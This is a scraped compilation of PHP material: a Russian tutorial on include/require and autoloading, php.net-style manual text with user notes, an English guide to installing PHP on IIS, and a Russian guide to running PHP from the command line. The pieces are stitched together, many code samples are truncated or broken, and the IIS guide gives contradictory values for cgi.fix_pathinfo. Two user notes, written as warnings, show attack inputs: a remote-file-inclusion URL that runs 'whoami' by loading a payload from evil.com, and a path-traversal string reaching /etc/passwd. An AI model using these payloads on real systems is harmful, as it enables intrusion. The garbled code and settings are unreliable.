
Базовые возможности PHP
При разработке программ на PHP, возможно, какую-ту часть кода мы захотим использовать одновременно в других файлах с кодом PHP. В этом случае отдельные части кода можно распределить по отдельным файлам. Это позволить не писать один и тот же код по сто раз на сотнях скриптов, а будет достаточно подключить файл с кодом PHP. Кроме того, если потребуется изменить поведение подключаемого кода, достаточно будет изменить код в подключаемом файле.
Для подключения файлов PHP предоставляет ряд возможностей.
Инструкция include
Инструкция include подключает в программу внешний файл с кодом php. Так, для примера определим файл welcome.php :
Здесь определена функция welcome , которая в качестве параметра принимает условное имя и использут его для вывода приветствия.
Теперь подключим данный файл в нашу программу, которая определена в другом файле в той же папке:
В место определения инструкции include будет вставляться весь код из файла welcome.php . При этом вставка файла должна происходить до использования функции, определенной в этом файле. При этом в данном случае файл welcome.php и файл, в который он подключается, располагаются в одной папке.
Конструкция include может использовать как относительные, так и абсолютные пути. Например, выше использовался относительный путь. Или, к примеру, если мы имеем следующую структуру
- Файл index.php
- Папка scripts
- Файл welcome.php
То чтобы подключить файл welcome.php из папки scripts , в файле index.php необходимо использовать следующий относительный путь:
include "scripts/welcome.php";
Если файл welcome.php располагается по полному пути C:\localhost\scripts\welcome.php , то также можно было бы использовать абсолютный — полный путь:
include "C:\localhost\scripts\welcome.php";
Инструкция include_once
Использование инструкции include имеет недостатки. Так, мы можем в разных местах кода неумышленно подключить один и тот же файл, что при выполнении кода вызовет ошибки.
Чтобы исключить повторное подключение файла, вместо инструкции include следует применять инструкцию include_once
И теперь, если мы подключим этот же файл с помощью include_once еще где-нибудь ниже, то это подключение будет проигнорировано, так как файл уже подключен в программу.
Инструкции require и require_once
Действие инструкции require подобно инструкции include: она также подключает внешний файл, вставляя в программу его содержимое. Только теперь, если данный файл не будет найден, действие программы прекратится (инструкция include в этом случае выбрасывает предупреждение):
И также если у нас в коде встретятся несколько инструкций require , которые подключают один и тот же файл, то интерпретатор выдаст ошибку. И также чтобы избежать данной ситуации, следует использовать инструкцию require_once :
Функция spl_autoload_register
В больших приложениях количество подключаемых файлов может быть довольно большим. Однако встроенная функция spl_autoload_register() в определенных ситуациях позволяет избежать большого количества инклудов. В качестве параметра она принимает функцию автозагрузки. Эта функция автоматически вызывается, когда в программе начинает использоваться неизвестный класс или интерфейс. И функция автозагруки пытается загрузить этот класс или интерфейс. В качестве параметра функция автозагрузки принимает название класса или интерфейса, которые надо загрузить.
Например, пусть у нас будет файл Person.php , в котором располагается класс Person :
name = $name; $this->age = $age; > function printInfo() < echo "Name: $this->name
Age: $this->age"; > > ?>
Обращаю внимание, что название файла соответствует названию класса.
Используем функцию автозагрузки для подключения подобного класса:
"; include $class . ".php"; > spl_autoload_register("my_autoloader"); $tom = new Person("Tom", 25); $tom->printInfo(); ?>Функция spl_autoload_register() в качестве параметра принимает название функции автозагрузки — в данном случае это функция my_autoloader() . В качестве параметра она принимает название класса. Например, в данном случае используется класс Person, который в этом скрипте не определен. И когда программа встретит использование данного класса, она вызовет функцию my_autoloader() , в качестве параметра $class передаст в нее название класса Person.
Все действия функции автозагрузки мы определяем сами. В данном случае с помощью echo выводится некоторое диагностическое сообщение и подключается файл класса:
include $class . ".php";
При этом в данном случае неважно какой класс, главное, чтобы он хранился в одноименном файле с расширением .php . В этом случае программа выведет следующее:
Вызов функции автозагрузки Name: Tom Age: 25
Предупреждение безопасности
Удалённые файлы могут быть обработаны на удалённой стороне (в зависимости от расширения файла и того, что удалённый сервер выполняет скрипты PHP или нет), но это всё равно должно производить корректный скрипт PHP, потому что он будет затем обработан уже на локальном сервере. Если файл с удалённого сервера должен быть обработан и только отображён его результат, гораздо эффективно воспользоваться функцией readfile() В противном случае следует соблюдать особую осторожность, чтобы обезопасить удалённый скрипт для получения корректного и желаемого кода.
Смотрите также раздел Удалённые файлы, функции fopen() и file() для дополнительной информации.
Обработка возвращаемых значений: оператор include возвращает значение FALSE в случае возникновения ошибки и выдаёт предупреждение. Успешные включения, пока это не переопределено во включаемом файле, возвращают значение 1 . Возможно выполнить выражение return внутри включаемого файла, чтобы завершить процесс выполнения в этом файле и вернуться к выполнению включающего файла. Кроме того, возможно вернуть значение из включаемых файлов. Вы можете получить значение включения, как если бы вы вызвали обычную функцию. Хотя это невозможно при включении удалённого файла, только если вывод удалённого файла не содержит корректные теги начала и конца PHP кода (так же, как и локальный файл). Вы можете определить необходимые переменные внутри этих тегов и они будут представлены в зависимости от того, какой файл был выключен.
Так как include — это специальная языковая конструкция, круглые скобки не обязательны вокруг аргумента. Будьте внимательны при сравнении возвращаемого значения.
Пример #4 Сравнение возвращаемого значения при include
// не сработает, интерпретируется как include((‘vars.php’) == TRUE), то есть include(‘1’)
if (include( ‘vars.php’ ) == TRUE ) echo ‘OK’ ;
>// сработает
if ((include ‘vars.php’ ) == TRUE ) echo ‘OK’ ;
>
?>Пример #5 Выражения include и return
$foo = include ‘return.php’ ;
echo $foo ; // выведет ‘PHP’
$bar = include ‘noreturn.php’ ;
echo $bar ; // выведет 1
$bar имеет значение 1 , т.к. включение файла произошло успешно. Заметьте разницу между примерами сверху. Первый использует return внутри включаемого файла, тогда как второй не использует. Если файл не может быть включён, возвращается false и возникает E_WARNING .
Если во включаемом файле определены функции, они могут быть использованы в главном файле вне зависимости от того, были ли они объявлены до return или после. Если файл включается дважды, PHP выдаст фатальную ошибку, потому что функции уже были определены. Рекомендуется использовать include_once вместо того, чтобы проверять был ли файл уже включён.
Другой путь «включить» PHP-файл в переменную — это захватить вывод с помощью функций контроля вывода вместе с include . Например:
Пример #6 Использование буферизации вывода для включения файла PHP в строку
$string = get_include_contents ( ‘somefile.php’ );
function get_include_contents ( $filename ) if ( is_file ( $filename )) ob_start ();
include $filename ;
return ob_get_clean ();
>
return false ;
>Для того, чтобы включать файлы автоматически в скрипты, обратите внимание на конфигурационные директивы auto_prepend_file и auto_append_file в php.ini .
Замечание: Поскольку это языковая конструкция, а не функция, она не может вызываться при помощи переменных функций или именованных аргументов.
User Contributed Notes 22 notes
15 years ago
This might be useful:
include $_SERVER [ ‘DOCUMENT_ROOT’ ]. «/lib/sample.lib.php» ;
?>
So you can move script anywhere in web-project tree without changes.8 years ago
If you want to have include files, but do not want them to be accessible directly from the client side, please, please, for the love of keyboard, do not do this:
# index.php
define ( ‘what’ , ‘ever’ );
include ‘includeFile.php’ ;// check if what is defined and die if not
?>
The reason you should not do this is because there is a better option available. Move the includeFile(s) out of the document root of your project. So if the document root of your project is at «/usr/share/nginx/html», keep the include files in «/usr/share/nginx/src».
# index.php (in document root (/usr/share/nginx/html))
include __DIR__ . ‘/../src/includeFile.php’ ;
?>
Since user can’t type ‘your.site/../src/includeFile.php’, your includeFile(s) would not be accessible to the user directly.
7 years ago
Before using php’s include, require, include_once or require_once statements, you should learn more about Local File Inclusion (also known as LFI) and Remote File Inclusion (also known as RFI).
As example #3 points out, it is possible to include a php file from a remote server.
The LFI and RFI vulnerabilities occur when you use an input variable in the include statement without proper input validation. Suppose you have an example.php with code:
// Bad Code
$path = $_GET [ ‘path’ ];
include $path . ‘example-config-file.php’ ;
?>As a programmer, you might expect the user to browse to the path that you specify.
However, it opens up an RFI vulnerability. To exploit it as an attacker, I would first setup an evil text file with php code on my evil.com domain.
evil.txt
It is a text file so it would not be processed on my server but on the target/victim server. I would browse to:
h t t p : / / w w w .example.com/example.php?command=whoami& path= h t t p : / / w w w .evil.com/evil.txt%00The example.php would download my evil.txt and process the operating system command that I passed in as the command variable. In this case, it is whoami. I ended the path variable with a %00, which is the null character. The original include statement in the example.php would ignore the rest of the line. It should tell me who the web server is running as.
Please use proper input validation if you use variables in an include statement.
11 years ago
I cannot emphasize enough knowing the active working directory. Find it by: echo getcwd();
Remember that if file A includes file B, and B includes file C; the include path in B should take into account that A, not B, is the active working directory.8 years ago
When including a file using its name directly without specifying we are talking about the current working directory, i.e. saying (include «file») instead of ( include «./file») . PHP will search first in the current working directory (given by getcwd() ) , then next searches for it in the directory of the script being executed (given by __dir__).
This is an example to demonstrate the situation :
We have two directory structure :
-dir1
—-script.php
—-test
—-dir1_test
-dir2
—-test
—-dir2_testdir1/test contains the following text :
This is test in dir1
dir2/test contains the following text:
This is test in dir2
dir1_test contains the following text:
This is dir1_test
dir2_test contains the following text:
This is dir2_testscript.php contains the following code:
echo ‘Directory of the current calling script: ‘ . __DIR__ ;
echo ‘
‘ ;
echo ‘Current working directory: ‘ . getcwd ();
echo ‘
‘ ;
echo ‘including «test» . ‘ ;
echo ‘
‘ ;
include ‘test’ ;
echo ‘
‘ ;
echo ‘Changing current working directory to dir2’ ;
chdir ( ‘../dir2’ );
echo ‘
‘ ;
echo ‘Directory of the current calling script: ‘ . __DIR__ ;
echo ‘
‘ ;
echo ‘Current working directory: ‘ . getcwd ();
echo ‘
‘ ;
echo ‘including «test» . ‘ ;
echo ‘
‘ ;
include ‘test’ ;
echo ‘
‘ ;
echo ‘including «dir2_test» . ‘ ;
echo ‘
‘ ;
include ‘dir2_test’ ;
echo ‘
‘ ;
echo ‘including «dir1_test» . ‘ ;
echo ‘
‘ ;
include ‘dir1_test’ ;
echo ‘
‘ ;
echo ‘including «./dir1_test» . ‘ ;
echo ‘
‘ ;
(@include ‘./dir1_test’ ) or die( ‘couldn\’t include this file ‘ );
?>
The output of executing script.php is :Directory of the current calling script: C:\dev\www\php_experiments\working_directory\example2\dir1
Current working directory: C:\dev\www\php_experiments\working_directory\example2\dir1
including «test» .
This is test in dir1
Changing current working directory to dir2
Directory of the current calling script: C:\dev\www\php_experiments\working_directory\example2\dir1
Current working directory: C:\dev\www\php_experiments\working_directory\example2\dir2
including «test» .
This is test in dir2
including «dir2_test» .
This is dir2_test
including «dir1_test» .
This is dir1_test
including «./dir1_test» .
couldn’t include this file15 years ago
If you’re doing a lot of dynamic/computed includes (>100, say), then you may well want to know this performance comparison: if the target file doesn’t exist, then an @include() is *ten* *times* *slower* than prefixing it with a file_exists() check. (This will be important if the file will only occasionally exist — e.g. a dev environment has it, but a prod one doesn’t.)
15 years ago
As a rule of thumb, never include files using relative paths. To do this efficiently, you can define constants as follows:
—-
define ( ‘MAINDIR’ , dirname ( __FILE__ ) . ‘/’ );
define ( ‘DL_DIR’ , MAINDIR . ‘downloads/’ );
define ( ‘LIB_DIR’ , MAINDIR . ‘lib/’ );
?>
—-and so on. This way, the files in your framework will only have to issue statements such as this:
require_once( LIB_DIR . ‘excel_functions.php’ );
?>This also frees you from having to check the include path each time you do an include.
If you’re running scripts from below your main web directory, put a prepend.php file in each subdirectory:
—
include( dirname ( dirname ( __FILE__ )) . ‘/prepend.php’ );
?>
—This way, the prepend.php at the top always gets executed and you’ll have no path handling headaches. Just remember to set the auto_prepend_file directive on your .htaccess files for each subdirectory where you have web-accessible scripts.
5 years ago
Ideally includes should be kept outside of the web root. That’s not often possible though especially when distributing packaged applications where you don’t know the server environment your application will be running in. In those cases I use the following as the first line.
( __FILE__ != $_SERVER[‘SCRIPT_FILENAME’] ) or exit ( ‘No’ );
9 years ago
It’s worth noting that PHP provides an OS-context aware constant called DIRECTORY_SEPARATOR. If you use that instead of slashes in your directory paths your scripts will be correct whether you use *NIX or (shudder) Windows. (In a semi-related way, there is a smart end-of-line character, PHP_EOL)
Example:
$cfg_path
= ‘includes’
. DIRECTORY_SEPARATOR
. ‘config.php’
;
require_once( $cfg_path );1 year ago
In the Example #2 Including within functions, the last two comments should be reversed I believe.
14 years agoA word of warning about lazy HTTP includes — they can break your server.
If you are including a file from your own site, do not use a URL however easy or tempting that may be. If all of your PHP processes are tied up with the pages making the request, there are no processes available to serve the include. The original requests will sit there tying up all your resources and eventually time out.
Use file references wherever possible. This caused us a considerable amount of grief (Zend/IIS) before I tracked the problem down.
12 years ago
Sometimes it will be usefull to include a string as a filename
//get content
$cFile = file_get_contents ( ‘crypted.file’ );
//decrypt the content
$content = decrypte ( $cFile );//include this
include( «data://text/plain;base64,» . base64_encode ( $content ));
//or
include( «data://text/plain,» . urlencode ( $content ));
?>13 years ago
Be very careful with including files based on user inputed data. For instance, consider this code sample:
index.php:
$page = $_GET [ ‘page’ ];
if ( file_exists ( ‘pages/’ . $page . ‘.php’ ))
include( ‘pages/’ . $page . ‘.php’ );
>
?>Then go to URL:
index.php?page=/../../../../../../etc/passwd%00.htmlfile_exists() will return true, your passwd file will be included and since it’s not php code it will be output directly to the browser.
Of course the same vulnerability exists if you are reading a file to display, as in a templating engine.
You absolutely have to sanitize any input string that will be used to access the filesystem, you can’t count on an absolute path or appended file extension to secure it. Better yet, know exactly what options you can accept and accept only those options.
14 years ago
I would like to point out the difference in behavior in IIS/Windows and Apache/Unix (not sure about any others, but I would think that any server under Windows will be have the same as IIS/Windows and any server under Unix will behave the same as Apache/Unix) when it comes to path specified for included files.
Consider the following:
include ‘/Path/To/File.php’ ;
?>In IIS/Windows, the file is looked for at the root of the virtual host (we’ll say C:\Server\Sites\MySite) since the path began with a forward slash. This behavior works in HTML under all platforms because browsers interpret the / as the root of the server.
However, Unix file/folder structuring is a little different. The / represents the root of the hard drive or current hard drive partition. In other words, it would basically be looking for root:/Path/To/File.php instead of serverRoot:/Path/To/File.php (which we’ll say is /usr/var/www/htdocs). Thusly, an error/warning would be thrown because the path doesn’t exist in the root path.
I just thought I’d mention that. It will definitely save some trouble for those users who work under Windows and transport their applications to an Unix-based server.
A work around would be something like:
$documentRoot = null ;if (isset( $_SERVER [ ‘DOCUMENT_ROOT’ ])) $documentRoot = $_SERVER [ ‘DOCUMENT_ROOT’ ];
if ( strstr ( $documentRoot , ‘/’ ) || strstr ( $documentRoot , ‘\\’ )) if ( strstr ( $documentRoot , ‘/’ )) $documentRoot = str_replace ( ‘/’ , DIRECTORY_SEPARATOR , $documentRoot );
>
elseif ( strstr ( $documentRoot , ‘\\’ )) $documentRoot = str_replace ( ‘\\’ , DIRECTORY_SEPARATOR , $documentRoot );
>
>if ( preg_match ( ‘/[^\\/]\\[^\\/]/’ , $documentRoot )) $documentRoot = preg_replace ( ‘/([^\\/])\\([^\\/])/’ , ‘\\1DIR_SEP\\2’ , $documentRoot );
$documentRoot = str_replace ( ‘DIR_SEP’ , ‘\\\\’ , $documentRoot );
>
>
else /**
* I usually store this file in the Includes folder at the root of my
* virtual host. This can be changed to wherever you store this file.
*
* Example:
* If you store this file in the Application/Settings/DocRoot folder at the
* base of your site, you would change this array to include each of those
* folders.
*
*
* $directories = array(
* 'Application',
* 'Settings',
* 'DocRoot'
* );
*
*/
$directories = array(
‘Includes’
);if ( defined ( ‘__DIR__’ )) $currentDirectory = __DIR__ ;
>
else $currentDirectory = dirname ( __FILE__ );
>$currentDirectory = rtrim ( $currentDirectory , DIRECTORY_SEPARATOR );
$currentDirectory = $currentDirectory . DIRECTORY_SEPARATOR ;foreach ( $directories as $directory ) $currentDirectory = str_replace (
DIRECTORY_SEPARATOR . $directory . DIRECTORY_SEPARATOR ,
DIRECTORY_SEPARATOR ,
$currentDirectory
);
>$currentDirectory = rtrim ( $currentDirectory , DIRECTORY_SEPARATOR );
>define ( ‘SERVER_DOC_ROOT’ , $documentRoot );
?>Using this file, you can include files using the defined SERVER_DOC_ROOT constant and each file included that way will be included from the correct location and no errors/warnings will be thrown.
Example:
include SERVER_DOC_ROOT . ‘/Path/To/File.php’ ;
?>Install and Configure PHP
The fastest and easiest way to install PHP on Internet Information Services (IIS) is by using the Microsoft® Web Platform Installer (Web PI). Web PI completely automates setting up IIS, FastCGI, and the latest version of PHP from the php.net Web site. With Web PI, you can navigate to the «Web Platform» tab and select «PHP» under «Framework and Runtimes» customize link. Alternately, use the instructions that follow as guidance for installing PHP with Windows® Installer or using a compressed (Zip) file installation.
There are two builds for each PHP version: one is thread-safe, and one is not (referred to as the non-thread-safe [NTS] version). The thread-safe version is designed for environments where the Web server core can keep the PHP engine in memory, running multiple treads of execution for different Web requests simultaneously. The architecture of IIS and the FastCGI extension provide an isolation model that keeps requests separate, removing the need for a thread-safe version. The NTS version does not have any of the code that allows PHP to manage multiple threads. As a result, there is a performance improvement on IIS when using the NTS version when compared to the tread-safe version because the NTS version avoids unnecessary thread-safety checks (FastCGI ensures a single-threaded execution environment).
Install PHP
There are two main ways to install PHP on a Windows®-based computer: download the Windows Installer or use the Windows Zip file from the PHP Web site. Either method will get PHP working, but both have some extra steps that are needed to make PHP work well.
Windows Installer
The Windows Installer version can get a complete PHP environment up and running, but the installation of extensions can be confusing. By default, no extensions are installed, and this can adversely affect the usefulness of the PHP installation. Alternately, all of the extensions can be installed; this results in an unstable system because some of the extensions can conflict with others. It is generally easier to use the Zip file installation.
Zip File Installation
To use the Zip file installation, follow the instructions in Using FastCGI to Host PHP Applications on IIS 7.0 and Above. The Zip file installation installs many of the extensions that are available for the Windows Installer version; however, none of the extensions are enabled until their entries in the Php.ini file are set up.
- Download the latest non-thread-safe Zip file package with binaries of PHP. Under Windows Binaries, click on the most current PHP non-thread-safe Zip package to download the PHP files.
- Unpack the files to a directory of your choice (for example, C:\PHP ) on your IIS server.
- Rename the Php.ini-recommended to php.ini.
- Open the Php.ini file in a text editor, then uncomment and modify settings as follows:
- Set fastcgi.impersonate = 1.
FastCGI under IIS supports the ability to impersonate security tokens of the calling client. This allows IIS to define the security context that the request runs under. - Set cgi.fix_pathinfo = 0
The cgi.fix_pathinfo provides PATH_INFO/PATH_TRANSLATED support for Common Gateway Interface (CGI). Setting this to 1 will cause PHP CGI to fix its paths to conform to the specification. - Set cgi.force_redirect = 0.
- Set open_basedir to point to a folder or network path where the content of the Web site(s) is located.
- Set extension_dir to point to a location where PHP extensions reside. For PHP 5.2.X, this is typically extension_dir = «./ext».
- Set error_log=»C:php_errors.log»
This can help with troubleshooting. - Enable the required PHP extension by un-commenting corresponding lines. More information follows in the section, Extensions.
Figure 1 Windows extensions
- Set fastcgi.impersonate = 1.
- Click on Start, Settings, Control Panel, and then double-click on the System icon (using the class view).
- Click on the Advanced system settings link in the left column.
- From the System Properties window, click on the Advanced tab, and then click on the Environment Variables button at the bottom.
- Select the Path variable from the System Variables section, and then click on Edit. Add: c:\php to your system path.

Figure 2: Edit System Variable - Click OK until you have exited the System Properties window.
- Start IIS Manager by clicking on Start, Programs, Administrative Tools, and then Internet Information Services (IIS) Manager.
- From the IIS Manager, click on the hostname of your server in the Connections panel on the left.
- Double-click on the Handler Mappings icon.

Figure 3: Internet Information Services (IIS) Manager - From the Handler MappingsActions panel, click on Add Module Mapping.

Figure 4: Handler Mappings - Type the following information into the appropriate text boxes, and then click OK.
- Request path: *.php
- Module : FastCGImodule
- Executable: C:\php\php-cgi.exe
- Name: FastCGI
Figure 5: Add Script Map

- You should now see the PHP information page at http://localhost/phpinfo.php .
Figure 6: PHP information page - Database Extensions — Most open-source applications that use MySQL for a database engine use either the php_mysql or the php_mysqli extensions. For new development work, either of these extensions work well, or consider using the PDO versions of the MySQL driver (PDO is a PHP extension providing a data-access abstraction layer that can be used with a variety of databases); this extra layer of abstraction provides a richer set of object database functionality and controls. If Microsoft® SQL Server® (or an express version, such as Microsoft® SQL Server® 2008 Express or Microsoft® SQL Server® 2005 Express Edition) is the database engine, use the php_mssql extension for open-source applications. For new development work, use the PDO version of the SQL driver.
- Image Handling Extensions — Many of the open-source applications that enable work with images make use of the GD2 extension – php_gd2, which has a number of good basic image manipulation application programming interfaces (APIs). Some applications use the ImageMagick application and libraries. There is also a php_exif library for working with the extended information that modern digital cameras store within the images.
- Internationalization and Localization Extensions &mdash- The two most commonly used extensions for i18n and l10n are php_mbstring (Multi-Byte String) and php_gettext (Native Language Support). Many of the open-source applications use one or both of these.
- Web Services Extensions — Choose the Web services extensions based on the services desired. For PHP, the SOAP extension is widely used. The XML-RPC extension is often used in conjunction with SOAP and other services.
- extension_dir = The extension_dir needs to point to the directory where the PHP extensions are stored. The path can be fully qualified (for example, C:\PHP\ext ) or relative (for example, .\ext). Extensions that are specified lower in the Php.ini file need to be located in the extension_dir. If the extensions specified are not in the extension_dir, then PHP will give a warning message at the start of script execution, and the application may show errors because of the missing functionality.
- extension = xxxxxx.dll For each extension enabled, a corresponding extension= directive that tells PHP which extensions in the extension_dir to load at startup time is necessary.
- log_errors=On PHP errors can also go through the PHP error logging facility. This can be used to send errors to a file or to a service (for example, syslog) and works with the error_logdirective described below. When running under IIS, log_errors must be enabled with a valid error_log. Otherwise, FastCGI considers any startup messages (which may be benign) as an error condition, which generates an HTTP 500 return error code to the browser.
- error_log= The error_log needs to specify the fully qualified, or relative, path to the file where the PHP error log is stored. This file needs to be writable for the IIS service. The most common places for this file are in various temporary directories (for example, C:\inetpub\temp\php-errors.log ). That puts the log in a place that IIS can use, and also keeps the log close to where PHP applications are running.
- cgi.force_redirect = 0 This directive is required for running under IIS. It is a directory security facility required by many other Web servers; however, enabling it under IIS will cause the PHP engine to fail on Windows.
- cgi.fix_pathinfo = 1 This lets PHP access real path info following the CGI specification. The IIS FastCGI implementation needs this extension set.
- fastcgi.impersonate = 1 FastCGI under IIS supports the ability to impersonate security tokens of the calling client. This allows IIS to define the security context that the request runs under.
- fastcgi.logging = 0 FastCGI logging should be disabled on IIS. If it is left enabled, then any messages of any class are treated by FastCGI as error conditions, which will cause IIS to generate an HTTP 500 exception.
- max_execution_time=## This directive sets the maximum amount of time that can be taken executing any given script. The default is 30 seconds. Some applications need more time to process batch operations (for example, Gallery2 loading multiple images from a remote location). However, setting the execution time higher than 300 seconds is not advised because there are often other parts of the connection that cannot support such a long execution time.
- memory_limit=###M The amount of memory available for the PHP process (in MB). The default is 128 MB, which is appropriate for most PHP applications.
- display_errors=Off This directive determines whether to include any error messages in the stream that it returns to the Web server. If turned on, PHP will send the classes of errors that are defined with the error_reporting directive back to IIS as part of the error stream. Many of the open-source applications bypass error reporting by executing commands prefaced with @. This allows the applications to control error handling.
- Mail functions PHP is configured by default to send outbound mail through an SMTP server located on the same system as the Web server. Note that most Windows installations usually have the Web and mail servers on separate systems.
- In Windows® Explorer, create the session subdirectory in the PHP installation directory.
- Right-click the session directory, and select Properties.
- In the Security tab, click Edit.
- Click Add, and enter IIS_IUSRS for Enter the object names to select.
- Click OK.
- Select the Modify permission check box, and click OK.
Figure 7: Permissions for session folder - Click OK in the Session Properties window.
- Open php.ini in the PHP installation directory, and set the session.save_path setting to the session subdirectory:
Extensions
It is important to determine which extensions are needed by the applications that will be running and then to limit the installed extensions to only those. For a typical open-source application installation, for example, the following extensions are installed:
PHP.INI File Settings
The Php.ini file provides PHP with configuration and environmental information. Below are a number of settings for the Php.ini file that help PHP work better with Windows.
Required Settings
Optional Settings
Enable PHP Session State
session.save_path = "C:\php\session" 
Figure 8: IISRESET command Note that PHP uses file-based session state by default. You can modify a number of additional session settings, including whether cookie or URL sessions should be used, and whether sessions are created on the first request or need to be explicitly created.
This article uses information from «Using FastCGI to Host PHP Applications on IIS 7.0 and Above» by Ruslan Yakushev, published on December 5, 2007.
See also
- PHP on Windows Training Kit.
- Installing PHP on Windows Server 2008.
- PHP on IIS7.
- Deploying IIS 7.5 + FASTCGI + PHP on Server Core.
Запуск PHP-скрипта без веб-сервера: Подробное руководство
Для выполнения PHP скриптов обычно используются веб-серверы, но иногда может возникнуть необходимость запустить PHP-скрипт непосредственно из командной строки, без использования веб-сервера. Это может быть полезно для отладки или автоматизации задач.
В этой статье мы рассмотрим, как запустить PHP-скрипт без веб-сервера на операционных системах Linux и Windows.
.jpg)
Как запустить PHP-скрипт в командной строке Linux
- Откройте терминал.
- Убедитесь, что PHP установлен на вашей системе. Введите следующую команду, чтобы проверить установку и получить версию PHP:
Если интерпретатор-PHP не установлен, выполните следующую команду, чтобы установить его:
Ubuntu/Debian:
sudo apt-get install php
CentOS:
sudo yum install php
- Создайте PHP-скрипт, используя консольный текстовый редактор, например, «nano» или «vim». Для создания нового скрипта с именем «script.php», выполните следующую команду:
- В открывшемся редакторе введите PHP-код для вашего скрипта. Например:

- Сохраните скрипт и закройте редактор.
- Теперь вы можете запустить созданный PHP-скрипт. Введите следующую команду в терминале:
Готово! Вы успешно запустили PHP-скрипт в командной строке Linux. В данном случае, на экране появится вывод «Hello, World!».
Этот подход можно также использовать для выполнения более сложных скриптов и автоматизации различных задач в Linux-среде.
Как запустить PHP скрипт в командной строке Windows
Вы можете запустить PHP в командной строке, не устанавливая веб-сервер. Достаточно просто работать через PHP-интерпретатор.
- Откройте командную строку в Windows. Для этого зажмите сочетание клавиш Win+R, введите «cmd» и нажмите Enter.
- Убедитесь, что PHP установлен в вашей системе. Чтобы проверить наличие PHP в системе и узнать установленную версию, введите:
Если PHP не установлен, загрузите и установите его с официального сайта PHP.
Важно! На момент написания нашего руководства релевантная версия PHP – 8.2. Вы же можете установить ту, которая будет актуальна для вас. Всегда выбирайте версию «Thread Safe».
Загрузите соответствующий установщик PHP для Windows и следуйте инструкциям по установке.
- Создайте PHP-скрипт, используя любой текстовый редактор. В данной инструкции мы воспользуемся Блокнотом.
Для создания нового скрипта с именем «script.php», выполните следующую команду:
- В открывшемся редакторе введите PHP-код для вашего скрипта. Например:

- Сохраните скрипт и закройте редактор.
- Теперь вы можете запустить PHP-скрипт. В командной строке пропишите команду:
Готово! Вы успешно запустили PHP-скрипт в командной строке Windows. В данном случае, на экране появится вывод «Hello, World!».
Вы можете использовать этот подход для выполнения более сложных скриптов и автоматизации различных задач в среде Windows.
Различные опции запуска PHP-скриптов в командной строке

Опции запуска PHP скриптов в командной строке предоставляют собой различные возможности и параметры для управления выполнением скриптов. Запустив команду php -h можно ознакомиться со следующими опциями:
Опция
Полное название
Функция
Запускает PHP в интерактивном режиме.
Указывает каталог, где находится файл php.ini.
Ставит задачу не использовать php.ini
Задаёт пользовательское значение для каждой конфигурационной опции php.ini.
Генерирует расширенную информацию для отладчика/профайлера.
Разбирает и выполняет указанный файл.
Предоставляет справку доступных опций.
Выводит информацию о PHP.
Проверяет синтаксис кода.
Показывает встроенные и загруженные модули.
Выполняет PHP-код без использования тегов скрипта.
Выполняет PHP-код перед обработкой входных строк.
Выполняет PHP-код для каждой входной строки.
Разбирает и выполняет указанный PHP-файл для каждой входной строки.
Выполняет PHP-код после обработки всех входных строк.
Запускает встроенный веб-сервер.
Указывает корневой каталог документов для встроенного веб-сервера.
—syntax-highlight и —syntax-highlighting
Выводит исходный код с подсветкой синтаксиса HTML .
Указывает номер версии.
Выводит исходный код без комментариев и пробелов.
Загружает расширение Zend.
Показывает имена конфигурационных файлов.
Предоставляет информацию об указанной функции.
Предоставляет информацию об указанном классе.
Предоставляет информацию об указанном расширении (модуле).
Предоставляет информацию об указанном модуле Zend.
Предоставляет информацию о конфигурации заданного модуля.
Больше о существующих опциях вы можете узнать из официальной документации PHP.
Как проверить синтаксис PHP-скрипта с помощью опции -l
Как мы уже рассмотрели выше, при использовании опции -l можно проверить синтаксис кода PHP, чтобы убедиться, что он не содержит ошибок и соответствует правилам.
Для этого способа не требуется запуск скрипта, – проверка будет произведена внутри командной строки.
php -l путь/к/файлу/.php
php -l C:/Users/Nicru/Documents/PHP/script.php
В результате выполнения команды будет выведено сообщение о том, является ли синтаксис скрипта корректным или же есть ошибки, которые необходимо исправить.
Если всё верно, вы получите следующий вывод:
No syntax errors detected in C:/Users/Nicru/Documents/PHP/script.php
Если в синтаксисе есть ошибки:
php -l C:/Users/Nicru/Documents/PHP/script.php
PHP Parse error: syntax error, unexpected end of file in C:/Users/Nicru/Documents/PHP/script.php on line 8
Parse error: syntax error, unexpected end of file in C:/Users/Nicru/Documents/PHP/script.php on line 8
Errors parsing C:/Users/Nicru/Documents/PHP/script.php
Иными словами, опция -l – это крайне полезная возможность для обнаружения и устранения ошибок в PHP-коде до его фактического выполнения.
Как запустить PHP-файл в командной строке Windows и Linux
Как в Windows, так и в Linux для запуска .php файла в командной строке, вы можете использовать следующие команды:
php -f путь/к/файлу.php
Вы также можете опустить опцию «-f», так предыдущая и следующая команды останутся равнозначны:
Например, если у вас есть файл, расположенный в директории «C:/Users/Nicru/Documents/PHP/script.php», вы можете запустить его в PHP с помощью следующих команд:
php -f C:/Users/Nicru/Documents/PHP/script.php
Таким образом, вы можете без особых усилий запускать PHP-скрипты в командной строке как в Windows, так и в Linux, используя соответствующие команды и указывая путь к файлу .php, который вы хотите выполнить.
Как в PHP-скрипте обратиться к аргументам
